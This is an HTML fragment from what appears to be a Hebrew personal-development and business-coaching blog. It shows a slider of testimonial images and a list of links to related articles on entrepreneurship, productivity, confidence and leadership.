								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/21-ענבל-1024x171.png" alt="21 - ענבל" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/20-עדי-1024x155.png" alt="20 - עדי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/19-מירי-1024x174.png" alt="19 - מירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/18-חמ-1024x131.png" alt="18 - חמ" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/17-שלבי-1024x175.png" alt="17 - שלבי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/16-אור-1024x156.png" alt="16 - אור" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/15-לואיס-1024x130.png" alt="15 - לואיס" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/14-שירלי-1024x130.png" alt="14 - שירלי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/13-ציפי-1024x130.png" alt="13 - ציפי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/12-מירי-1024x130.png" alt="12 - מירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/11-תום-1024x129.png" alt="11 - תום" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/10-יוליה-1024x173.png" alt="10 - יוליה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/09-דוד-1024x130.png" alt="09 - דוד" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/08-שרה-1024x153.png" alt="08 - שרה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/07-הדי-1024x153.png" alt="07 - הדי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/06-קרן-1024x132.png" alt="06 - קרן" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/05-שירי-1024x132.png" alt="05 - שירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/04-יאיר-1024x132.png" alt="04 - יאיר" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/03-שלמה-1024x150.png" alt="03 - שלמה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/02-רותי-1024x150.png" alt="02 - רותי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/01-שירן-1024x117.png" alt="01 - שירן" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63d37e8" data-id="63d37e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-975cfa2 elementor-widget elementor-widget-heading" data-id="975cfa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">בטוח שתרצאה לקרוא גם...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f94e12f elementor-grid-1 elementor-posts--thumbnail-right elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="f94e12f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5836 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/05/1-300x200.jpeg" class="attachment-medium size-medium wp-image-5837" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" >
				איך בונים תוכנית שתיצור הצלחה בפרויקט או בעסק שלנו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5785 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-157 tag-148" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="261" height="300" src="https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-261x300.jpeg" class="attachment-medium size-medium wp-image-5797" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" >
				4 דברים ששווה לעשות במקום תואר או ישר אחריו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5783 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-211 tag-157 tag-148" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5790" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" >
				האם שווה לעשות תואר: למי מתאים ללמוד באוניברסיטה?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-234 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214" src="https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-300x214.jpeg" class="attachment-medium size-medium wp-image-5777" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" >
				4 עבודות ליזמים: במה לעבוד אם אני רוצה להיות עצמאי?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5735 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-199 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="170" src="https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-300x170.jpeg" class="attachment-medium size-medium wp-image-5736" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" >
				5 פחדים שתוקפים בעלי עסקים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-251 tag-253 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-300x210.jpeg" class="attachment-medium size-medium wp-image-5728" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" >
				האם תמיד יהיה לך לחץ בעסק?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5715 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-238 tag-251 tag-253 tag-139 tag-155 tag-211 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5722" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" >
				איך להתמודד עם לחץ בעסק			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-211 tag-248 tag-148 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/no-business/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="189" src="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-300x189.jpeg" class="attachment-medium size-medium wp-image-5708" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/no-business/" >
				10 סיבות לא להקים עסק (קשיים של בעלי עסקים)			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5692 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/morning-habits/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5693" alt="שגרת בוקר אפקטיבית" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/morning-habits/" >
				5 דברים שכדאי לעשות מוקדם בבוקר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5665 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-217 tag-155 tag-234 tag-211 tag-157 tag-268 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/kidsnpassion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5667" alt="קריירה ומשפחה" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/kidsnpassion/" >
				הגשמה עצמית עם משפחה וילדים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5626 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/personal-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5627" alt="לדאוג לעצמי" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/personal-regret/" >
				4 דברים שאסור לעשות לעצמנו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5617 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-235 tag-211 tag-248 tag-148 tag-216 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/relatioship-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5620" alt="דברים שלא עושים" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/relatioship-regret/" >
				4 דברים שלא עושים עם אנשים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5610 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/money-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/111-300x200.jpeg" class="attachment-medium size-medium wp-image-5611" alt="חרטה לגבי כסף" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/money-regret/" >
				4 דברים שלא כדאי לעשות עם כסף			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5595 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-248 tag-148 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-300x200.jpeg" class="attachment-medium size-medium wp-image-5468" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" >
				איך לקדם את העסק בעזרת מיינדפולנס ומדיטציה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5586 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-155 tag-157 tag-248 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/11/0-300x200.jpeg" class="attachment-medium size-medium wp-image-5587" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" >
				9 מיומנויות חברתיות להעלאת הביטחון העצמי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5572 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-253 tag-139 tag-245 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-300x200.jpg" class="attachment-medium size-medium wp-image-5573" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" >
				איך ליצור תכנון יומי ושבועי אפקטיבי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5564 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-157 tag-248 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5565" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" >
				סודות הפרודוקטיביות: איך לעשות פחות ולהשיג יותר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5556 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5557" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" >
				איך להשפיע על אנשים ב-3 שלבים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5539 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-248 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-300x200.jpg" class="attachment-medium size-medium wp-image-5540" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" >
				איך לבסס סמכות ולגרום לאנשים לסמוך עליך			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5528 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-157 tag-248 tag-148 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-300x200.jpg" class="attachment-medium size-medium wp-image-5531" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" >
				איך להתגבר על הפחד מדחייה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5507 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="203" src="https://galtzhayek.com/wp-content/uploads/2021/08/istockphoto-1098407382-612x612-1-300x203.jpeg" class="attachment-medium size-medium wp-image-5508" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" >
				איך לנהל זמן ביעילות, 5 חוקים לניהול זמן			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5481 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-250 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-300x169.jpg" class="attachment-medium size-medium wp-image-5483" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" >
				איך להפוך לאנשים חיוביים ומושכים יותר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5441 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-139 tag-211 tag-157 tag-248 tag-148 tag-199 tag-216 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-300x200.jpeg" class="attachment-medium size-medium wp-image-5442" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" >
				4 גישות למנהיגות אפקטיבית			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5428 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" tabindex="-1" >
